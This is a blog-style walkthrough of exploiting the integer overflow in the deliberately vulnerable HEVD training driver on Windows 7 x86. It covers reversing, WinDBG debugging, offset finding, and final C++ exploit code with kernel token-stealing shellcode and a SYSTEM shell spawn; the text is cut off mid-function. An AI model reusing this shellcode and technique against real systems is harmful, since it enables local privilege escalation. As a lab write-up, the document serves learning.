HEVD Exploits -- Windows 7 x86 Integer Overflow
Introduction
Continuing on with my goal to develop exploits for the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.
This series will be light on tangential information such as:
- how drivers work, the different types, communication between userland, the kernel, and drivers, etc
- how to install HEVD,
- how to set up a lab environment
- shellcode analysis
The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)
This post/series will instead focus on my experience trying to craft the actual exploits.
Thanks
Thanks to @tekwizz123, I used his method of setting up the exploit buffer for the most part as the Windows macros I was using weren’t working (obviously user error.)
Integer Overflow
This was a really interesting bug to me. Generically, the bug is when you have some arithmetic in your code that allows for unintended behavior. The bug in question here involved incrementing a DWORD value that was set 0xFFFFFFFF which overflows the integer size and wraps the value around back to 0x00000000. If you add 0x4 to 0xFFFFFFFF, you get 0x100000003. However, this value is now over 8 bytes in length, so we lose the leading 1 and we’re back down to 0x00000003. Here is a small demo program:
#include <iostream>
#include <Windows.h>
int main() {
DWORD var1 = 0xFFFFFFFF;
DWORD var2 = var1 + 0x4;
std::cout << ">> Variable One is: " << std::hex << var1 << "\n";
std::cout << ">> Variable Two is: " << std::hex << var2 << "\n";
}
Here is the output:
>> Variable One is: ffffffff
>> Variable Two is: 3
I actually learned about this concept from Gynvael Coldwind’s stream on fuzzing. I also found the bug in my own code for an exploit on a real vulnerability I will hopefully be doing a write-up for soon (when the CVE gets published.) Now that we know how the bug occurs, let’s go find the bug in the driver in IDA and figure out how we can take advantage.
Reversing the Function
With the benefit of the comments I made in IDA, we can kind of see how this works. I’ve annotated where everything is after stepping through in WinDBG.
The first thing we notice here is that ebx gets loaded with the length of our input buffer in DeviceIoControl when we do this operation here: move ebx, [ebp+Size]. This is kind of obvious, but I hadn’t really given it much thought before. We allocate an input buffer in our code, usually its a character or byte array, and then we usually satisfy the DWORD nInBufferSize parameter by doing something like sizeof(input_buffer) or sizeof(input_buffer) - 1 because we actually want it to be accurate. Later, we might actually lie a little bit here.
Now that ebx is the length of our input buffer, we see that it gets +4 added to it and then loaded into to eax. If we had an input buffer of 0x7FC, adding 0x4 to it would make it 0x800. A really important thing to note here is that we’ve essentially created a new length variable in eax and kept our old one in ebx intact. In this case, eax would be 0x800 and ebx would still hold 0x7FC.
Next, eax is compared to esi which we can see holds 0x800. If the eax is equal to or more than 0x800, we can see that take the red path down to the Invalid UserBuffer Size debug message. We don’t want that. We need to satisfy this jbe condition.
If we satisfy the jbe condition, we branch down to loc_149A5. We put our buffer length from ebx into eax and then we effectively divide it by 4 since we do a bit shift right of 2. We compare this to quotient to edi which was zeroed out previously and has remained up until now unchanged. If length/4 quotient is the same or more than the counter, we move to loc_149F1 where we will end up exiting the function soon after. Right now, since our length is more than edi, we’ll jump to mov eax, [ebp+8].
This series of operations is actually the interesting part. eax is given a pointer to our input buffer and we compare the value there with 0BAD0B0B0. If they are the same value, we move towards exiting the function. So, so far we have identified two conditions where we’ll exit the function: if edi is ever equal to or more than the length of our input buffer divided by 4 OR if the 4 byte value located at [ebp+8] is equal to 0BAD0B0B0.
Let’s move on to the final puzzle piece. mov [ebp+edi*4+KernelBuffer], eax is kind of convoluted looking but what it’s doing is placing the 4 byte value in eax into the kernel buffer at index edi * 0x4. Right now, edi is 0, so it’s placing the 4 byte value right at the beginning of the kernel buffer. After this, the dword ptr value at ebp+8 is incremented by 0x4. This is interesting because we already know that ebp+0x8 is where the pointer is to our input buffer. So now that we’ve placed the first four bytes from our input buffer into the kernel buffer, we move now to the next 4 bytes. We see also that edi incremented and we now understand what is taking place.
As long as:
- the length of our buffer + 4 is
< 0x800, - the
Countervariable (edi) is<the length of our buffer divided by 4, - and the 4 byte value in
eaxis not0BAD0B0B0,
we will copy 4 bytes of our input buffer into the kernel buffer and then move onto the next 4 bytes in the input buffer to test criteria 2 and 3 again.
There can’t really be a problem with copying bytes from the user buffer into the kernel buffer unless somehow the copying exceeds the space allocated in the kernel buffer. If that occurs, we’ll begin overwriting adjacent memory with our user buffer. How can we fool this length + 0x4 check?
Manipulating DWORD nInBufferSize
First we’ll send a vanilla payload to test our theories up to this point. Let’s start by sending a buffer full of all \x41 chars and it will be a length of 0x750 (null-terminated). We’ll use the sizeof() - 1 method to form our nInBufferSize parameter and account for the null terminator as well so that everything is accurate and consistent. Our code will look like this at this point:
#include <iostream>
#include <string>
#include <iomanip>
#include <Windows.h>
using namespace std;
#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL 0x222027
HANDLE get_handle() {
HANDLE hFile = CreateFileA(DEVICE_NAME,
FILE_READ_ACCESS | FILE_WRITE_ACCESS,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
NULL);
if (hFile == INVALID_HANDLE_VALUE) {
cout << "[!] No handle to HackSysExtremeVulnerableDriver.\n";
exit(1);
}
cout << "[>] Handle to HackSysExtremeVulnerableDriver: " << hex << hFile
<< "\n";
return hFile;
}
void send_payload(HANDLE hFile) {
BYTE input_buff[0x751] = { 0 };
// 'A' * 1871
memset(
input_buff,
'\x41',
0x750);
cout << "[>] Sending buffer of size: " << sizeof(input_buff) - 1 << "\n";
DWORD bytes_ret = 0x0;
int result = DeviceIoControl(hFile,
IOCTL,
&input_buff,
sizeof(input_buff) - 1,
NULL,
0,
&bytes_ret,
NULL);
if (!result) {
cout << "[!] Payload failed.\n";
}
}
int main()
{
HANDLE hFile = get_handle();
send_payload(hFile);
}
What are our predictions for this code? What conditions will we hit? The criteria for copying bytes from user buffer to kernel buffer was:
- the length of our buffer + 4 is
< 0x800, - the
Countervariable (edi) is<the length of our buffer divided by 4, - and the 4 byte value in
eaxis not0BAD0B0B0
We should pass the first check since our buffer is indeed small enough. This second check will eventually make us exit the function since our length divided by 4, will eventually be caught by the Counter as it increments every 4 byte copy. We don’t have to worry about the third check as we don’t have this string in our payload. Let’s send it and step through it in WinDBG.
This picture helps us a lot. I’ve set a breakpoint on the comparison between the length of our buffer + 4 and 0x800. As you can see, eax holds 0x754 which is what we would expect since we sent a 0x750 byte buffer.
In the bottom right, we our user buffer was allocated at 0x0012f184. Let’s set a break on access at 0x0012f8d0 since that is 0x74c away from where we are now, which is 0x4 short of 0x750. If this 4 byte address is accessed for a read-operation we should hit our breakpoint. This will occur when the program goes to copy the 4 byte value here to the kernel buffer.
The syntax is ba r1 0x0012f8d0 which means “break on access if there is a read of at least 1 byte at that address.”
We resume from here, we hit our breakpoint.
Take a look at edi, we can see our counter has incremented 0x1d3 times at this point, which is very close to the length of our buffer (0x750) divided by 0x4 (0x1d4). We can see that right now, we’re doing a comparison on the 4 byte value at this address to ecx or bad0b0b0. We won’t hit that criteria but on the next iteration, our counter will be == to 0x1d4 and thus, we will be finished copying bytes into the kernel buffer. Everything worked as expected. Now let’s send a fake DWORD nInBufferSize value of 0xFFFFFFFF and watch us sail right through length check and see what else we bypass.
Our DeviceIoControl call now looks like this:
int result = DeviceIoControl(hFile,
IOCTL,
&input_buff,
ULONG_MAX,
NULL,
0,
&bytes_ret,
NULL);
When we hit a breakpoint at the point where we see eax being loaded with our user buffer length + 0x4, we see that right before the arithmetic, we are at a length of 0xffffffff in ebx.
Then after the operation, we see eax rolls over to 0x3.
So we will pass the length check now for sure, which we saw coming, the other really interesting thing that we took note of previously but can see playing out here is that ebx has been left undisturbed and is at 0xffffffff still. This is the register used in the arithmetic to determine whether or not the Counter should keep iterating or not. This value is eventually loaded into eax and divided by 4!. 0xfffffffff divided by 4 will likely never cause us to exit the function. We will keep copying bytes from the user buffer to the kernel buffer basically forever now.
THIS IS NOT GOOD
Overwriting arbitrary memory in the kernel space is dangerous business. We can’t corrupt anything more than we absolutely have to. We need a way to terminate the copying function. In comes the terminator string of 0BAD0B0B0 to the rescue. If the 4 byte value in the user buffer is 0BAD0B0B0, we cease copying and exit the function. Obviously we BSOD here.
So hopefully, we can copy 0x800 bytes, and then start overwriting kernel memory on the stack where we can strategically place a pointer to shellcode. Like I said previously, you don’t want a huge overwrite here. I started at 0x800 and worked my way up 4 bytes at a time using a little pattern creating tool I made here until I got a crash.
Incrementing 4 bytes at a time I finally got a crash with a 0x830 buffer length where the last 4 bytes are 0BAD0B0B0.
Getting a Crash
After incrementing methodically from a buffer size of 0x800, and remember that this includes a 4 byte terminator string or else we’ll never stop copying into kernel space and BSOD the host, I finally got an exception that tried to execute code at 41414141 with a total buffer size of 0x830. (I also got an exception when I used a smaller buffer size of 0x82C but the address referenced was a NULL). In this buffer, I had 0x82C \x41 chars and then our terminator. So I figured our offset was going to be at 0x828 or 2088 in decimal, but just to make sure I used my pattern python script to get the exact offset.
root@kali:~# python3 pattern.py -c 2092 -cpp
char pattern[] =
"0Aa0Ab0Ac0Ad0Ae0Af0Ag0Ah0Ai0Aj0Ak0Al0Am0An0Ao0Ap0Aq0Ar0As0At0Au0Av0Aw0Ax0Ay0Az"
"0A00A10A20A30A40A50A60A70A80A90AA0AB0AC0AD0AE0AF0AG0AH0AI0AJ0AK0AL0AM0AN0AO0AP"
"0AQ0AR0AS0AT0AU0AV0AW0AX0AY0AZ0Ba0Bb0Bc0Bd0Be0Bf0Bg0Bh0Bi0Bj0Bk0Bl0Bm0Bn0Bo0Bp"
"0Bq0Br0Bs0Bt0Bu0Bv0Bw0Bx0By0Bz0B00B10B20B30B40B50B60B70B80B90BA0BB0BC0BD0BE0BF"
"0BG0BH0BI0BJ0BK0BL0BM0BN0BO0BP0BQ0BR0BS0BT0BU0BV0BW0BX0BY0BZ0Ca0Cb0Cc0Cd0Ce0Cf"
"0Cg0Ch0Ci0Cj0Ck0Cl0Cm0Cn0Co0Cp0Cq0Cr0Cs0Ct0Cu0Cv0Cw0Cx0Cy0Cz0C00C10C20C30C40C5"
"0C60C70C80C90CA0CB0CC0CD0CE0CF0CG0CH0CI0CJ0CK0CL0CM0CN0CO0CP0CQ0CR0CS0CT0CU0CV"
"0CW0CX0CY0CZ0Da0Db0Dc0Dd0De0Df0Dg0Dh0Di0Dj0Dk0Dl0Dm0Dn0Do0Dp0Dq0Dr0Ds0Dt0Du0Dv"
"0Dw0Dx0Dy0Dz0D00D10D20D30D40D50D60D70D80D90DA0DB0DC0DD0DE0DF0DG0DH0DI0DJ0DK0DL"
"0DM0DN0DO0DP0DQ0DR0DS0DT0DU0DV0DW0DX0DY0DZ0Ea0Eb0Ec0Ed0Ee0Ef0Eg0Eh0Ei0Ej0Ek0El"
"0Em0En0Eo0Ep0Eq0Er0Es0Et0Eu0Ev0Ew0Ex0Ey0Ez0E00E10E20E30E40E50E60E70E80E90EA0EB"
"0EC0ED0EE0EF0EG0EH0EI0EJ0EK0EL0EM0EN0EO0EP0EQ0ER0ES0ET0EU0EV0EW0EX0EY0EZ0Fa0Fb"
"0Fc0Fd0Fe0Ff0Fg0Fh0Fi0Fj0Fk0Fl0Fm0Fn0Fo0Fp0Fq0Fr0Fs0Ft0Fu0Fv0Fw0Fx0Fy0Fz0F00F1"
"0F20F30F40F50F60F70F80F90FA0FB0FC0FD0FE0FF0FG0FH0FI0FJ0FK0FL0FM0FN0FO0FP0FQ0FR"
"0FS0FT0FU0FV0FW0FX0FY0FZ0Ga0Gb0Gc0Gd0Ge0Gf0Gg0Gh0Gi0Gj0Gk0Gl0Gm0Gn0Go0Gp0Gq0Gr"
"0Gs0Gt0Gu0Gv0Gw0Gx0Gy0Gz0G00G10G20G30G40G50G60G70G80G90GA0GB0GC0GD0GE0GF0GG0GH"
"0GI0GJ0GK0GL0GM0GN0GO0GP0GQ0GR0GS0GT0GU0GV0GW0GX0GY0GZ0Ha0Hb0Hc0Hd0He0Hf0Hg0Hh"
"0Hi0Hj0Hk0Hl0Hm0Hn0Ho0Hp0Hq0Hr0Hs0Ht0Hu0Hv0Hw0Hx0Hy0Hz0H00H10H20H30H40H50H60H7"
"0H80H90HA0HB0HC0HD0HE0HF0HG0HH0HI0HJ0HK0HL0HM0HN0HO0HP0HQ0HR0HS0HT0HU0HV0HW0HX"
"0HY0HZ0Ia0Ib0Ic0Id0Ie0If0Ig0Ih0Ii0Ij0Ik0Il0Im0In0Io0Ip0Iq0Ir0Is0It0Iu0Iv0Iw0Ix"
"0Iy0Iz0I00I10I20I30I40I50I60I70I80I90IA0IB0IC0ID0IE0IF0IG0IH0II0IJ0IK0IL0IM0IN"
"0IO0IP0IQ0IR0IS0IT0IU0IV0IW0IX0IY0IZ0Ja0Jb0Jc0Jd0Je0Jf0Jg0Jh0Ji0Jj0Jk0Jl0Jm0Jn"
"0Jo0Jp0Jq0Jr0Js0Jt0Ju0Jv0Jw0Jx0Jy0Jz0J00J10J20J30J40J50J60J70J80J90JA0JB0JC0JD"
"0JE0JF0JG0JH0JI0JJ0JK0JL0JM0JN0JO0JP0JQ0JR0JS0JT0JU0JV0JW0JX0JY0JZ0Ka0Kb0Kc0Kd"
"0Ke0Kf0Kg0Kh0Ki0Kj0Kk0Kl0Km0Kn0Ko0Kp0Kq0Kr0Ks0Kt0Ku0Kv0Kw0Kx0Ky0Kz0K00K10K20K3"
"0K40K50K60K70K80K90KA0KB0KC0KD0KE0KF0KG0KH0KI0KJ0KK0KL0KM0KN0KO0KP0KQ0KR0KS0KT"
"0KU0KV0KW0KX0KY0KZ0La0Lb0Lc0Ld0Le0Lf0Lg0Lh0Li0Lj0Lk0Ll0Lm0Ln0Lo0";
I then added the terminator to the end like so.
---SNIP---
...Lm0Ln0Lo0\xb0\xb0\xd0\xba";
And we see I got an access violation at 306f4c30.
Using pattern again, I got the exact offset and we confirmed our suspicions.
root@kali:~# python3 pattern.py -o 306f4c30
Exact offset found at position: 2088
From here on out, this plays out just like stack buffer overflow post, so please reference those posts if you have any questions! We initialize our shellcode, create a RWX buffer for it, move it there, and then use the address of the buffer to overwrite eip at that offset we found.
Final Code
#include <iostream>
#include <string>
#include <iomanip>
#include <Windows.h>
using namespace std;
#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL 0x222027
HANDLE get_handle() {
HANDLE hFile = CreateFileA(DEVICE_NAME,
FILE_READ_ACCESS | FILE_WRITE_ACCESS,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
NULL);
if (hFile == INVALID_HANDLE_VALUE) {
cout << "[!] No handle to HackSysExtremeVulnerableDriver.\n";
exit(1);
}
cout << "[>] Handle to HackSysExtremeVulnerableDriver: " << hex << hFile
<< "\n";
return hFile;
}
void send_payload(HANDLE hFile) {
char shellcode[] = (
"\x60"
"\x64\xA1\x24\x01\x00\x00"
"\x8B\x40\x50"
"\x89\xC1"
"\x8B\x98\xF8\x00\x00\x00"
"\xBA\x04\x00\x00\x00"
"\x8B\x80\xB8\x00\x00\x00"
"\x2D\xB8\x00\x00\x00"
"\x39\x90\xB4\x00\x00\x00"
"\x75\xED"
"\x8B\x90\xF8\x00\x00\x00"
"\x89\x91\xF8\x00\x00\x00"
"\x61"
"\x5d"
"\xc2\x08\x00"
);
LPVOID shellcode_address = VirtualAlloc(NULL,
sizeof(shellcode),
MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
memcpy(shellcode_address, shellcode, sizeof(shellcode));
cout << "[>] RWX shellcode allocated at: " << hex << shellcode_address
<< "\n";
BYTE input_buff[0x830] = { 0 };
// 'A' * 0x828
memset(input_buff, '\x41', 0x828);
memcpy(input_buff + 0x828, &shellcode_address, 0x4);
BYTE terminator[] = "\xb0\xb0\xd0\xba";
memcpy(input_buff + 0x82c, &terminator, 0x4);
cout << "[>] Sending buffer of size: " << sizeof(input_buff) << "\n";
DWORD bytes_ret = 0x0;
int result = DeviceIoControl(hFile,
IOCTL,
&input_buff,
ULONG_MAX,
NULL,
0,
&bytes_ret,
NULL);
if (!result) {
cout << "[!] Payload failed.\n";
}
}
void spawn_shell()
{
PROCESS_INFORMATION Process_Info;
ZeroMemory(&Process_Info,
sizeof(Process_Info));
STARTUPINFOA Startup_Info;
ZeroMemory(&Startup_Info,
sizeof(Startup_Info));
Startup_Info.cb = sizeof(Startup_Info);
CreateProcessA("C:\\Windows\\System32\\cmd.exe",
NULL,
NULL,
NULL,
0,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&Startup_Info,
&Process_Info);
